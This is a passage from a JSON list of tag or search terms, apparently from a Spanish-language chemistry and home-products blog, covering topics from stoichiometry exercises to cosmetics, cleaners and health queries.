walmart"},{"term":"concepto de enlace ionico"},{"term":"concepto de ion"},{"term":"concepto de iones"},{"term":"concepto de patron"},{"term":"concepto de patrón"},{"term":"condones"},{"term":"condones inseguros"},{"term":"condones recomendados"},{"term":"condones seguros"},{"term":"conductividad eléctrica"},{"term":"conductividad térmica"},{"term":"condón"},{"term":"configuracion electronica del c"},{"term":"configuracion electronica del carbon"},{"term":"configuracion electronica del carbono"},{"term":"configuración electrónica condensada"},{"term":"congelación de agua caliente"},{"term":"congelación del agua"},{"term":"conjunto de numeros cuánticos"},{"term":"conservación de la materia"},{"term":"conservación de los alimentos"},{"term":"conservador"},{"term":"constante de Avogadro"},{"term":"consulta doctor simi"},{"term":"consulta simi"},{"term":"consultorios simi 24 horas"},{"term":"consumo de bebidas"},{"term":"consumo frecuente de alimentos"},{"term":"contaminación"},{"term":"contaminación de una mezcla"},{"term":"contaminación por plástico"},{"term":"contaminación quimica"},{"term":"contenido de una ecuación química"},{"term":"contiene 5 mol de agua"},{"term":"conversión de moles a gramos"},{"term":"conversión de unidades de volumen"},{"term":"convertidor de libras a kilos"},{"term":"convertidor de medidas"},{"term":"convertidor de unidades"},{"term":"convertir cm3 a ml"},{"term":"convertir de moles a gramos"},{"term":"convertir kilos a libras"},{"term":"convertir libras a kilos"},{"term":"convertir pulgadas a cm"},{"term":"copywriting"},{"term":"copywriting curso gratuito"},{"term":"coronavirus al dia de hoy"},{"term":"coronavirus en el dinero"},{"term":"cosas que no sabias"},{"term":"cosas que pasaron en el 2021"},{"term":"cosmetica natural"},{"term":"cosmeticos"},{"term":"cosmética natural recetas"},{"term":"cosméticos"},{"term":"covalencia"},{"term":"covd19"},{"term":"cp"},{"term":"crcl3"},{"term":"creador de la ley de la conservación de la materia"},{"term":"creditos para docentes"},{"term":"crema"},{"term":"crema aclaradora de axilas"},{"term":"crema blanqueadora de axilas"},{"term":"crema dental"},{"term":"crema desengrasante"},{"term":"crema desengrasante de manos"},{"term":"crema desengrasante para manos mecanicos"},{"term":"crema desengrasante para mecanico"},{"term":"crema mustela bebe"},{"term":"crema para aclarar axilas"},{"term":"crema para bebe"},{"term":"crema para el sarpullido en bebés"},{"term":"crema para manos"},{"term":"crema para picaduras"},{"term":"crema relajante de bebés"},{"term":"crema relajante para piernas"},{"term":"cremas para aclarar la entrepierna"},{"term":"cremas para masajes relajantes"},{"term":"creolina la buena estrella"},{"term":"creolina liquida"},{"term":"creolina para"},{"term":"creolina para perros precio"},{"term":"crispr"},{"term":"cromatografía"},{"term":"cromo"},{"term":"cu + hno3 → cu(no3)2 + no + h2o brainly"},{"term":"cu + hno3 → cu(no3)2 + no + h2o metodo algebraico"},{"term":"cual es el peso de un grano de arroz"},{"term":"cual sera el % en peso"},{"term":"cual sera el %m\/m"},{"term":"cual sera el %v\/v"},{"term":"cuales son los iones"},{"term":"cuanto cobra el dr simi inyección"},{"term":"cuanto cobra la consulta el dr. simi"},{"term":"cuantos coronavirus hay en españa"},{"term":"cuantos gramos de"},{"term":"cuantos gramos de bacl2"},{"term":"cuantos gramos de dióxido de carbono"},{"term":"cuantos gramos de mgso4"},{"term":"cuantos litros de amoniaco"},{"term":"cuantos litros de hidrogeno"},{"term":"cuantos milimoles tiene un mol"},{"term":"cuantos ml equivale 1 cm3"},{"term":"cuarentena"},{"term":"cubo"},{"term":"cuero cabelludo seco"},{"term":"cuidado de la ropa"},{"term":"cuidado de la salud y el ambiente"},{"term":"cuidados para bebé"},{"term":"cura"},{"term":"cura del VIH"},{"term":"cura del cancer"},{"term":"curso cosmetica natural"},{"term":"curso de copywriting gratis"},{"term":"curso de cosmetica natural"},{"term":"curso de cosméticos"},{"term":"curso de elaboración de cremas y cosméticos naturales"},{"term":"curso dermocosmetica"},{"term":"curso gratis de copywriting"},{"term":"curso maquillaje"},{"term":"cursos de cosmetología y aparatología"},{"term":"cuántos átomos"},{"term":"cálculo de entropía ejercicios resueltos"},{"term":"cálculo del descuento"},{"term":"cáscara de huevo más ácido acético"},{"term":"célula"},{"term":"cómo bajar de peso en 1 día"},{"term":"cómo extraer thc"},{"term":"cómo hacer gel antibacterial"},{"term":"cómo hacer gel de ducha fragancia naranja"},{"term":"cómo hacer limpia vidrios"},{"term":"cómo hacer un filtro"},{"term":"cómo llevar una dieta correcta"},{"term":"cómo reutiliza la nasa el agua"},{"term":"cómo reutilizar el agua"},{"term":"cómo se hace el blush"},{"term":"cómo se hace el grafeno"},{"term":"cómo se hace el perfume"},{"term":"cómo se hace el rubor"},{"term":"cómo se hace el shampoo"},{"term":"dalton"},{"term":"darwin"},{"term":"de masa a volumen"},{"term":"de materia"},{"term":"de mol a g"},{"term":"de moles a g"},{"term":"de moles a milimoles"},{"term":"de que esta compuesto el aire"},{"term":"decantación"},{"term":"definición de coloide"},{"term":"definición de longitud"},{"term":"delineador de ojos"},{"term":"densidad agua"},{"term":"densidad de la mezcla"},{"term":"densidad de mezcla formula"},{"term":"densidad de un lingote de oro"},{"term":"densidad de una esfera"},{"term":"densidad del aceite"},{"term":"densidad del acero"},{"term":"densidad del acido sulfurico"},{"term":"densidad del bromo"},{"term":"densidad del mercurio"},{"term":"densidad del metanol"},{"term":"densidad ejercicios resueltos"},{"term":"densidad formula"},{"term":"densidad fórmulas"},{"term":"densidad online"},{"term":"densidad practica"},{"term":"densidad practica de laboratorio"},{"term":"densidad resueltos"},{"term":"densidad total"},{"term":"dentífrico"},{"term":"depresivas"},{"term":"descomposición del agua"},{"term":"descomposición del agua oxigenada"},{"term":"descomposición del peróxido de hidrógeno"},{"term":"descomposición química"},{"term":"descubrimientos de la quimica"},{"term":"descuento en cadena"},{"term":"desde cuando existe el coronavirus"},{"term":"desengrasante"},{"term":"desengrasante casero"},{"term":"desengrasante de cocina"},{"term":"desengrasante de motor"},{"term":"desengrasante en crema"},{"term":"desengrasante para motor"},{"term":"desengrasante para pisos"},{"term":"desengrase"},{"term":"desinfectantes químicos"},{"term":"desmaquillante"},{"term":"desmaquillante bifasico"},{"term":"desmaquillante casero"},{"term":"desmaquillante mary kay"},{"term":"desodorante de ambiente automático"},{"term":"desodorante dove"},{"term":"desodorante natural"},{"term":"desodorante nivea"},{"term":"desodorante rexona"},{"term":"despeje de la densidad"},{"term":"desventajas de la quimica"},{"term":"detergente alcalino"},{"term":"detergente biodegradable"},{"term":"detergente en polvo"},{"term":"detergente liquido"},{"term":"detergente liquido alcalino"},{"term":"detergente liquido mas color"},{"term":"detergente mas blancura"},{"term":"detergentes"},{"term":"determina la cantidad de h2o"},{"term":"deuterio"},{"term":"dexametasona"},{"term":"diagnóstico"},{"term":"diagrama de moeller"},{"term":"dieta de la milpa"},{"term":"diferencia entre energia cinetica y potencial"},{"term":"diferencia entre energia potencial y cinetica"},{"term":"diferencia entre masa y volumen"},{"term":"diferencia entre peso y masa"},{"term":"diferencia entre soluto y solvente"},{"term":"diga cual es el error en cada conjunto de numeros cuánticos"},{"term":"digestivo"},{"term":"dinamic-k"},{"term":"dinero"},{"term":"disolución"},{"term":"diversidad de alimentos en méxico"},{"term":"dividir fracciones"},{"term":"division de fracciones"},{"term":"division de fracciones con enteros"},{"term":"diámetro"},{"term":"dióxido de cloro"},{"term":"doctor montiel"},{"term":"dolor de espalda"},{"term":"dr simi consulta"},{"term":"dr simi consultorio"},{"term":"drogas"},{"term":"ductilidad."},{"term":"dureza"},{"term":"dureza quimica"},{"term":"día de la cerveza"},{"term":"economía"},{"term":"ecosistema"},{"term":"ecuaciones quimicas"},{"term":"ecuación de Henderson-Hasselbalch"},{"term":"ecuación química"},{"term":"educación"},{"term":"efecto invernadero"},{"term":"efecto tyndall"},{"term":"ejemplo de catalizador"},{"term":"ejemplo de compuestos ionicos"},{"term":"ejemplo de fenómeno"},{"term":"ejemplo de hackear la química"},{"term":"ejemplo de intensivas"},{"term":"ejemplo de ion"},{"term":"ejemplo de propiedades extensivas"},{"term":"ejemplo de reacciones redox"},{"term":"ejemplo de solubilidad"},{"term":"ejemplo metálico ejemplos"},{"term":"ejemplos de calorimetria"},{"term":"ejemplos de coloides"},{"term":"ejemplos de descomposición"},{"term":"ejemplos de disoluciones"},{"term":"ejemplos de enlaces covalentes"},{"term":"ejemplos de estructura de lewis"},{"term":"ejemplos de fenomenos quimicos"},{"term":"ejemplos de fermentación"},{"term":"ejemplos de formato apa"},{"term":"ejemplos de fórmulas químicas"},{"term":"ejemplos de hidracidos"},{"term":"ejemplos de hidruros"},{"term":"ejemplos de iones"},{"term":"ejemplos de mezclas heterogéneas"},{"term":"ejemplos de mezclas homogéneas"},{"term":"ejemplos de neutralizacion"},{"term":"ejemplos de propiedades cuantitativas"},{"term":"ejemplos de propiedades intensivas"},{"term":"ejemplos de reacciones de neutralizacion"},{"term":"ejemplos de reacción de descomposición"},{"term":"ejemplos de solubilidad"},{"term":"ejemplos de soluciones"},{"term":"ejemplos de sublimación inversa"},{"term":"ejemplos del método científico"},{"term":"ejemplos enlaces ionicos"},{"term":"ejercicio de %m\/v"},{"term":"ejercicio de concentracion"},{"term":"ejercicio de neutralización"},{"term":"ejercicio de numero de moles"},{"term":"ejercicio de ph pdf"},{"term":"ejercicio resuelto de %m\/m"},{"term":"ejercicio resuelto de %m\/v"},{"term":"ejercicio resuelto de amperaje"},{"term":"ejercicio resuelto de resistencia"},{"term":"ejercicios balance por el metodo redox"},{"term":"ejercicios balance por tanteo"},{"term":"ejercicios con bicarbonato de sodio"},{"term":"ejercicios de %m\/m"},{"term":"ejercicios de %m\/v"},{"term":"ejercicios de %v\/m"},{"term":"ejercicios de %v\/v"},{"term":"ejercicios de altura"},{"term":"ejercicios de balance redox"},{"term":"ejercicios de boyle"},{"term":"ejercicios de densidad resueltos pdf"},{"term":"ejercicios de enlaces ionicos"},{"term":"ejercicios de entropia"},{"term":"ejercicios de entropia resueltos"},{"term":"ejercicios de entropía resueltos pdf"},{"term":"ejercicios de gravedad"},{"term":"ejercicios de la normalidad"},{"term":"ejercicios de molaridad difíciles"},{"term":"ejercicios de ph"},{"term":"ejercicios de velocidad"},{"term":"ejercicios en casa"},{"term":"ejercicios metodo algebraico"},{"term":"ejercicios molalidad pdf"},{"term":"ejercicios para calcular número de átomos"},{"term":"ejercicios para examen"},{"term":"ejercicios resuelto de voltaje"},{"term":"ejercicios resueltos de física"},{"term":"ejercicios resueltos de molalidad"},{"term":"ejercicios resueltos de normalidad"},{"term":"ejercicios resueltos de ph"},{"term":"ejercicios resueltos numeros cuánticos"},{"term":"ejercicios resueltos redox"},{"term":"el agua es un compuesto"},{"term":"el aire es un compuesto"},{"term":"el chapopote"},{"term":"el chapopote sirve para impermeabilizar"},{"term":"el mercurio es liquido"},{"term":"el mercurio es un metal líquido"},{"term":"el título universitario no sirve"},{"term":"elaboración de cosméticos"},{"term":"electroimán"},{"term":"electron"},{"term":"electron de valencia"},{"term":"electronegatividad"},{"term":"electronegativos"},{"term":"electrones de valencia del carbono"},{"term":"electrones de valencia del cloro"},{"term":"electrones de valencia del oxígeno"},{"term":"electrones de valencia del sodio"},{"term":"electrones externos"},{"term":"electrones internos"},{"term":"electropositivos"},{"term":"electroquímica"},{"term":"electrostática"},{"term":"electrólisis"},{"term":"elemento"},{"term":"elementos compuestos ejemplos"},{"term":"elementos químicos"},{"term":"empleo docente"},{"term":"emulador"},{"term":"endocrino"},{"term":"endotérmica"},{"term":"energia cinetica y potencial formulas"},{"term":"energia de gibbs"},{"term":"energia infinita"},{"term":"energia libre de gibbs definicion"},{"term":"energia libre de gibbs formula"},{"term":"energia libre de gibbs tablas"},{"term":"energia potencial y cinetica"},{"term":"energía cinética y potencial ejemplos"},{"term":"energía de activación"},{"term":"energía de ionización"},{"term":"energía de las estrellas"},{"term":"energía química"},{"term":"english leather"},{"term":"enjuague"},{"term":"enjuague bucal casero"},{"term":"enjuague bucal con clorhexidina"},{"term":"enjuague bucal para gingivitis"},{"term":"enjuague para ropa casero"},{"term":"enjuague rosa vanart"},{"term":"enjuague vanart rosa"},{"term":"enlace Iónico y covalente"},{"term":"enlace covalente ejemplo"},{"term":"enlace de átomos"},{"term":"enlace ionice ejemplos"},{"term":"enlace ionico ejemplos"},{"term":"enlace metálico"},{"term":"enlaces ionicos dibujos"},{"term":"enlaces ionicos ejemplos"},{"term":"entalpia de formacion"},{"term":"entalpia de formación tabla"},{"term":"entalpia de reaccion"},{"term":"entalpia de vaporizacion"},{"term":"entalpia del agua liquida"},{"term":"entalpia estandar de formacion"},{"term":"entalpia formula"},{"term":"entalpia y entropia"},{"term":"entalpía del HgO"},{"term":"entalpía del agua"},{"term":"entrevista a emilio gonzalez saucedo"},{"term":"entrevista a gabriela oñorve"},{"term":"entrevista a ramsés enrique santacruz"},{"term":"entrevista al doctor raúl"},{"term":"entropia ejercicios resueltos"},{"term":"entropia termodinamica"},{"term":"entropia y entalpia"},{"term":"epigenética"},{"term":"equilibrio liquidpo vapor."},{"term":"equivalente"},{"term":"equivalente de un ácido"},{"term":"equivalente de una base"},{"term":"equivalente de una sal"},{"term":"errores numeros cuánticos"},{"term":"escribe las ecuaciones quimicas"},{"term":"esferas para química"},{"term":"espectro"},{"term":"espías"},{"term":"esquelético"},{"term":"estado coloidal"},{"term":"estado de oxidacion del BO3"},{"term":"estado físico"},{"term":"estequiometria en litros"},{"term":"estequiometria ton"},{"term":"estequiometria toneladas"},{"term":"estimulares"},{"term":"estrategia de las 5 r"},{"term":"estructura de puntos"},{"term":"estructura lineal del carbón"},{"term":"estudio IMCO 2020"},{"term":"estómago"},{"term":"evaluación diagnóstica"},{"term":"evasión de impuestos"},{"term":"evidencia científica"},{"term":"evitar enfermedades"},{"term":"examen de química"},{"term":"excretar"},{"term":"exfoliante casero"},{"term":"exfoliante facial"},{"term":"exfoliante facial casero"},{"term":"exotérmica"},{"term":"experimentos de quimica para hacer en casa"},{"term":"experimentos de química"},{"term":"experimentos en casa"},{"term":"experimentos químicos"},{"term":"explicacion por que pica el chile"},{"term":"explosión"},{"term":"extraer thc"},{"term":"fabuloso"},{"term":"fabuloso 1 litro"},{"term":"fabuloso lavanda"},{"term":"farmacia guadalajara mas color"},{"term":"fase dispersa"},{"term":"fda"},{"term":"fecl2+kmno4+hcl=fecl3+cl2+mncl2+kcl+h2o электронный баланс"},{"term":"fenomeno alotropico"},{"term":"fenomenos fisicos y quimicos"},{"term":"fenómeno meteorológico"},{"term":"fenómeno químico ejemplos"},{"term":"fenómenos físicos y químicos ejemplos"},{"term":"fermentacion acetica"},{"term":"fermentacion alcoholica"},{"term":"fermentacion butirica"},{"term":"fermentacion lactica"},{"term":"fermentación alcohólica ejemplos"},{"term":"feso4 + hbro + hcl fecl3 + h2so4 + hbr + h2o"},{"term":"fibras"},{"term":"fisica"},{"term":"fisica calorimetria"},{"term":"flogisto"},{"term":"flores mejía"},{"term":"flotabilidad"},{"term":"flotar en el aire"},{"term":"flotar mezclando"},{"term":"flotará"},{"term":"flotó"},{"term":"formato APA sitios web"},{"term":"formato apa"},{"term":"formato apa descarga"},{"term":"formato apa ejemplos"},{"term":"formato apa libros"},{"term":"formato apa pdf"},{"term":"formato apa youtube"},{"term":"formula"},{"term":"formula OH"},{"term":"formula de densidad"},{"term":"formula de hidruros"},{"term":"formula de la creolina"},{"term":"formula de la densidad"},{"term":"formula de la densidad de una mezcla"},{"term":"formula de la ley de charles"},{"term":"formula de la molalidad"},{"term":"formula de la moralidad"},{"term":"formula de la resistencia"},{"term":"formula de peso especifico"},{"term":"formula del %masa"},{"term":"formula del %volumen"},{"term":"formula del amperaje"},{"term":"formula del poh"},{"term":"formula del porcentaje en masa"},{"term":"formula detergente"},{"term":"formula lavado en seco para autos"},{"term":"formula ley de charles"},{"term":"formula numero de moles"},{"term":"formula pH"},{"term":"formula pOH"},{"term":"formula para el voltaje"},{"term":"formulas de detergentes líquidos biodegradables"},{"term":"fosfato de calcio molaridad"},{"term":"fotos"},{"term":"fotosíntesis"},{"term":"fracciones molar"},{"term":"fragancia"},{"term":"frases de cerveza"},{"term":"frecuencia"},{"term":"frecuencia de onda"},{"term":"fuego sin cerillos"},{"term":"fuegos artificiales"},{"term":"fuegos pirotécnicos"},{"term":"fuerza"},{"term":"fuerza electrostática"},{"term":"fugacidad"},{"term":"funcionamiento del cuerpo humano"},{"term":"función de los suplementos"},{"term":"función de un forense"},{"term":"fusión nuclear"},{"term":"fórmula del ph"},{"term":"fórmula para calcular porcentaje en masa y volumen"},{"term":"fórmula para hacer detergente líquido para lavadora"},{"term":"galvanoplastía"},{"term":"ganan electrones"},{"term":"gas"},{"term":"gastritis antiácido"},{"term":"gel"},{"term":"gel abrillantador para llantas"},{"term":"gel antibacterial 1 litro"},{"term":"gel antibacterial de bolsillo"},{"term":"gel antibacterial mayoreo"},{"term":"gel ohh jelly spa"},{"term":"gel ohh jelly spa bath"},{"term":"gel ohh pedicure"},{"term":"gel para llantas"},{"term":"gel satirizante"},{"term":"generador de oxígeno"},{"term":"grado de dureza"},{"term":"grado de dureza del agua"},{"term":"graficadora"},{"term":"gramos a moles"},{"term":"gramos de agua"},{"term":"gramos del soluto"},{"term":"gramos equivalentes"},{"term":"graph"},{"term":"gravitación universal"},{"term":"gripa"},{"term":"h2so4 estequiometria"},{"term":"h2so4 molaridad"},{"term":"habanero"},{"term":"hace daño la vacuna"},{"term":"hacer crecer las pestañas"},{"term":"hacer jabón corporal"},{"term":"hacer jabón líquido de coco"},{"term":"hacer perfume paso a paso"},{"term":"hacer slime casero"},{"term":"hacer slime con espuma para afeitar"},{"term":"hacer slime con pegamento"},{"term":"hacer slime juego"},{"term":"hacer slime sin bórax"},{"term":"hackear la química"},{"term":"hackear un producto químico"},{"term":"hacker químico"},{"term":"hallar numero de oxidacion"},{"term":"hasta llegar a 780 ml"},{"term":"helado"},{"term":"helado artesanal"},{"term":"helado de oaxaca"},{"term":"helio"},{"term":"henry monseley"},{"term":"herbolaria"},{"term":"herramientas para docentes de química"},{"term":"hialuronico"},{"term":"hidracido"},{"term":"hidracido nomenclatura"},{"term":"hidracidos"},{"term":"hidracidos ejemplos"},{"term":"hidratante facial"},{"term":"hidroxicloroquina"},{"term":"hidruros ejemplos"},{"term":"hidruros formula"},{"term":"historia de la cerveza"},{"term":"hno3 + cds → cd(no3)2 + no + s + h2o"},{"term":"home depot chapopote"},{"term":"homeopatía"},{"term":"homogenea"},{"term":"homogéneas"},{"term":"hotcakes química"},{"term":"huevo"},{"term":"huevo que rebota"},{"term":"hundir"},{"term":"hysys descarga"},{"term":"hysys en español"},{"term":"i2 hno3 hio3 no2 h2o"},{"term":"icaridina"},{"term":"imagen borrosa blogger"},{"term":"imagen pixeleada blog"},{"term":"impacto de los metales"},{"term":"implicaciones de la investigación"},{"term":"implicaciones en el ambiente"},{"term":"implicaciones en la salud"},{"term":"importancia de la química"},{"term":"importancia de los enlaces ionicos"},{"term":"impuro"},{"term":"imágenes"},{"term":"imágenes borrosas en blogger"},{"term":"incertidumbre de heisenberg"},{"term":"indica como prepararias"},{"term":"industria quimica"},{"term":"información"},{"term":"informe de laboratorio densidad de solidos y liquidos"},{"term":"ingeniero químico ocupación"},{"term":"ingredientes"},{"term":"inhibidores"},{"term":"inmunológico"},{"term":"integumentario"},{"term":"inteligencia emocional"},{"term":"intensidad de corriente eléctrica"},{"term":"intensidad luminosa"},{"term":"intersticial"},{"term":"inventos de la quimica"},{"term":"invertir en materias primas"},{"term":"ion"},{"term":"ion ejemplo"},{"term":"iones compuestos"},{"term":"iones ejemplo"},{"term":"iones negativos"},{"term":"iones positivos"},{"term":"ipn regreso clases"},{"term":"irónico"},{"term":"isdin body senses opiniones"},{"term":"ión"},{"term":"jabon liquido mas color"},{"term":"jabon liquido para ropa"},{"term":"jabon liquido para ropa mas color"},{"term":"jabon mas color"},{"term":"jabón coco"},{"term":"jabón de lavandería limón"},{"term":"jabón líquido de bebe"},{"term":"jabón zote"},{"term":"jarra del buen beber"},{"term":"jelly pedi comprar"},{"term":"jelly pedi spa"},{"term":"jelly spa"},{"term":"jelly spa bath"},{"term":"jelly spa casero"},{"term":"jelly spa pedicure"},{"term":"john Newlands"},{"term":"josé francisco montiel sosa"},{"term":"joule"},{"term":"juego de quimica mi alegria"},{"term":"juego de quimica mi alegria 3"},{"term":"juego de química"},{"term":"juego de química mi alegría 2"},{"term":"juegos de quimica para niños"},{"term":"juegos para química"},{"term":"k2cr2o7"},{"term":"kb"},{"term":"ketoconazol shampoo"},{"term":"kg."},{"term":"kit molecular"},{"term":"la educación es una mierda"},{"term":"la efervescencia"},{"term":"la escuela no enseña"},{"term":"la fermentación"},{"term":"la ley de boyle"},{"term":"la materia se puede medir"},{"term":"la quimica perjudica el mundo"},{"term":"la quimica y el ser humano"},{"term":"la química del corazón roto"},{"term":"la solubilidad"},{"term":"lamina de acero inoxidable"},{"term":"lampara"},{"term":"las 4 r"},{"term":"lava seco precios"},{"term":"lavado delicado"},{"term":"lavado en seco"},{"term":"lavado en seco para autos"},{"term":"lavado en seco precio"},{"term":"lavado interno de garrafones"},{"term":"lavar en seco"},{"term":"leche de limpieza facial"},{"term":"leche desmaquillante"},{"term":"leche limpiadora"},{"term":"leche limpiadora facial"},{"term":"leche limpiadora facial natural"},{"term":"leche limpiadora facial receta"},{"term":"leche limpiadora la roche posay"},{"term":"lewis"},{"term":"ley de acción de masas"},{"term":"ley de boyle"},{"term":"ley de boyle ejercicios pdf"},{"term":"ley de boyle ejercicios resueltos"},{"term":"ley de charles ejemplos"},{"term":"ley de charles ejercicios"},{"term":"ley de charles ejercicios resueltos pdf"},{"term":"ley de charles gay lussac"},{"term":"ley de conservación de energía"},{"term":"ley de gibbs"},{"term":"ley de la conservacion de la materia"},{"term":"ley de la torta"},{"term":"ley de lavoisier"},{"term":"ley de masas"},{"term":"ley de voyle"},{"term":"ley del sandwich"},{"term":"libro"},{"term":"licencia medica consulta"},{"term":"licencia medica en linea"},{"term":"licencia medica isssste"},{"term":"licencia medica retroactiva"},{"term":"licencia médica electrónica"},{"term":"licencias médicas electrónicas"},{"term":"limpia cristales"},{"term":"limpia vidrios"},{"term":"limpiador de acero inoxidable"},{"term":"limpiador de caldera"},{"term":"limpiador de chapopote"},{"term":"limpiador de chiminea"},{"term":"limpiador de pisos fórmula química"},{"term":"limpiador facial"},{"term":"limpiador facial eco friendly"},{"term":"limpiador facial ponds yuya ingredientes"},{"term":"limpieza en seco"},{"term":"linfático"},{"term":"liquido creolina"},{"term":"lista de proveedores"},{"term":"lista de químicos de limpieza"},{"term":"llantas"},{"term":"llantas limpias"},{"term":"lo mas buscado en google"},{"term":"lo mas buscado en google 2021"},{"term":"lo más buscado"},{"term":"lo más destacado 2021"},{"term":"locion astringente"},{"term":"logaritmo común"},{"term":"logaritmo natural"},{"term":"longitud de onda"},{"term":"los pros y contras del avance de la quimica"},{"term":"lumbalgia"},{"term":"luz brillante en el cielo"},{"term":"luz brillante roja en el cielo que es"},{"term":"luz roja"},{"term":"luz roja en el cielo"},{"term":"luz roja en el cielo que es"},{"term":"lípidos"},{"term":"líquido"},{"term":"lúdico de marihuana"},{"term":"maceta"},{"term":"macroelementos"},{"term":"maleabilidad"},{"term":"malla de acero inoxidable"},{"term":"mamba negra"},{"term":"manipulación de densidades"},{"term":"manual de formulas quimicas productos de limpieza pdf gratis"},{"term":"mapa conceptual de la materia"},{"term":"mapa conceptual de las propiedades de la materia"},{"term":"mapa conceptual de los estados de la materia"},{"term":"mapa conceptual de reacción química"},{"term":"mapa conceptual propiedades intensivas y extensivas"},{"term":"mapa conceptual sobre las propiedades de la materia"},{"term":"mapa sobre la materia"},{"term":"maquillaje mac"},{"term":"maquillaje natural"},{"term":"maquillaje sencillo"},{"term":"maquina de oxígeno"},{"term":"marcas de maquillaje"},{"term":"marihuana"},{"term":"mas color 4.65"},{"term":"mas color 4.65 litros precio"},{"term":"mas color 830 ml precio"},{"term":"mas color liquido"},{"term":"mas color ropa oscura sirve"},{"term":"mas oscura 830 ml precio"},{"term":"masa del agua es de 25 gramos"},{"term":"masa del electron"},{"term":"masa del neutron"},{"term":"masa del proton"},{"term":"masa del soluto"},{"term":"masa molar del agua"},{"term":"masa molecular dle NaOH"},{"term":"masa total"},{"term":"mascara de pestañas"},{"term":"mascarilla de alginato"},{"term":"mascarilla facial"},{"term":"mascarillas caseras"},{"term":"mascarillas faciales"},{"term":"mascarillas para aclarar la piel"},{"term":"mascarillas para el rostro"},{"term":"mascolor precio"},{"term":"matemáticas financiera"},{"term":"materia"},{"term":"material para química"},{"term":"materias primas"},{"term":"materias que se relacionan con la quimica"},{"term":"matraz erlenmeyer"},{"term":"maíz"},{"term":"mecanica cuantica"},{"term":"mecanismo de reacción enzimática"},{"term":"medicamentos"},{"term":"medicamentos no sistémicos"},{"term":"medicamentos sistémicos"},{"term":"medidas de volumen"},{"term":"medidas para prevenir la acidez"},{"term":"mejor champú para coche"},{"term":"mejores regalos para navidad"},{"term":"mercurio"},{"term":"mercurio a temperatura ambiente"},{"term":"metal"},{"term":"metales"},{"term":"metales pesados"},{"term":"metales y no metales"},{"term":"metaloide"},{"term":"metodo de redox"},{"term":"metodo redox calculadora"},{"term":"metodos de separacion"},{"term":"mezcla de 3200 mg"},{"term":"mezcla heterogenea"},{"term":"mezcla homogénea ejemplos"},{"term":"mezclas heterogéneas ejemplos"},{"term":"mezclas homogéneas y heterogéneas"},{"term":"mg a g"},{"term":"mi primer juego de química mi alegría"},{"term":"mi vacuna"},{"term":"microscopio"},{"term":"milimolar a molar"},{"term":"milimoles a gramos"},{"term":"milimoles a miligramos"},{"term":"milimoles por litro"},{"term":"minerales"},{"term":"misterio"},{"term":"ml a L"},{"term":"mno2 + hcl → mncl2 + h2o + cl2 balanceada"},{"term":"mno2+hcl=mncl2+h2o+cl2 balance the equation"},{"term":"mno2+hcl=mncl2+h2o+cl2 oxidation and reduction"},{"term":"moco de gorila"},{"term":"modelo atómico"},{"term":"modelo atómico de dalton"},{"term":"modelo casero de bohr"},{"term":"modelo corpuscular"},{"term":"modificar concentracion quimica"},{"term":"molalidad"},{"term":"molalidad formula"},{"term":"molar a milimolar"},{"term":"molar quimica"},{"term":"molaridad de un liquido"},{"term":"molaridad del NaOH"},{"term":"molaridad del hcl"},{"term":"molaridad ejercicios completos"},{"term":"molaridad formula"},{"term":"molaridad solución no concentrada"},{"term":"molaridad y densidad"},{"term":"moleculas"},{"term":"moles"},{"term":"moléculas"},{"term":"momentos importantes de la quimica"},{"term":"moralidad"},{"term":"moto"},{"term":"movimiento térmico"},{"term":"mujeres de ciencia"},{"term":"multiplicacion y division de fracciones"},{"term":"multiplicar fracciones"},{"term":"más color 415 ml precio bodega aurrera"},{"term":"método científico"},{"term":"método hummers"},{"term":"método para extraer thc"},{"term":"métricas de proyecto"},{"term":"nacl + mno2 + h2so4 → cl2 + mnso4 + na2so4 + h2o metodo redox"},{"term":"nah nomenclatura"},{"term":"nebulizador nebucor como usar"},{"term":"nervioso"},{"term":"neumonía"},{"term":"neutralizacion acido base"},{"term":"neutralizacion quimica"},{"term":"neutralización"},{"term":"neutralización ejemplos"},{"term":"neutralizar con"},{"term":"neutron"},{"term":"neutrones"},{"term":"neutrón"},{"term":"nicho"},{"term":"nicho de mercado"},{"term":"nieve de limon receta"},{"term":"nitrato"},{"term":"nitrato de potasio"},{"term":"nitrato de sodio"},{"term":"nivel de energía"},{"term":"no metal"},{"term":"no se que regalar"},{"term":"nombrar hidruros"},{"term":"nomenclatura de compuestos inorganicos"},{"term":"nomenclatura de hidracidos"},{"term":"nomenclatura de los hidracidos"},{"term":"nomenclatura inorganica"},{"term":"nomenclatura quimica"},{"term":"normas iupac"},{"term":"nucleo"},{"term":"numero atómico"},{"term":"numero cuantico del c"},{"term":"numero cuantico del carbon"},{"term":"numero cuantico del carbono"},{"term":"numero cuántico del cloro"},{"term":"numero de atomos en 100 g de plata"},{"term":"numero de moles del NaOH"},{"term":"nutriólogo"},{"term":"nutriólogo clínico"},{"term":"número atómico"},{"term":"número de Avogadro en química"},{"term":"número de avogadro"},{"term":"número de masa"},{"term":"número de moles"},{"term":"número de átomos"},{"term":"objeto no simétrico"},{"term":"obtención de acetato de calcio"},{"term":"obtener aceite de como"},{"term":"octeto incompleto"},{"term":"oral b gingivitis"},{"term":"orbitales"},{"term":"orden de reaccion cinetica quimica"},{"term":"organelo"},{"term":"organismo"},{"term":"organo"},{"term":"osteoporosis"},{"term":"oxidacion"},{"term":"oxidación"},{"term":"oxido nitroso"},{"term":"oxido reduccion"},{"term":"oxígeno portátil"},{"term":"ozono"},{"term":"p1v1=p2v2"},{"term":"pHmetro"},{"term":"pandemia"},{"term":"pandemia 2021"},{"term":"pantene pro v"},{"term":"papel hexagonal"},{"term":"papel tornasol"},{"term":"para crecer las pestañas"},{"term":"para hacer crecer las pestañas"},{"term":"para que sirve la educación"},{"term":"para químicos navidad"},{"term":"parcial"},{"term":"partes de un cubo"},{"term":"partes de un proyecto"},{"term":"partes por millón"},{"term":"partes por millón ejercicios"},{"term":"partes por millón ejercicios pdf"},{"term":"partes por millón ejercicios resueltos"},{"term":"partes por millón ejercicios resueltos pdf"},{"term":"partes por millón quimica"},{"term":"pascal"},{"term":"pasos del metodo redox"},{"term":"pasos para elaborar gel antibacterial"},{"term":"pasta colgate"},{"term":"pasta de dientes"},{"term":"pasta de dientes blanqueadora"},{"term":"pasta de dientes ecologica"},{"term":"pasta de dientes organica"},{"term":"pasta de elefante"},{"term":"pasta de elefantes"},{"term":"pasta dental"},{"term":"patron definicion"},{"term":"pauling"},{"term":"pedi jelly"},{"term":"películas más buscadas"},{"term":"penicilina"},{"term":"perdida de alimentos"},{"term":"periodo"},{"term":"permanganato"},{"term":"permanganato de potasio"},{"term":"permuta"},{"term":"permuta 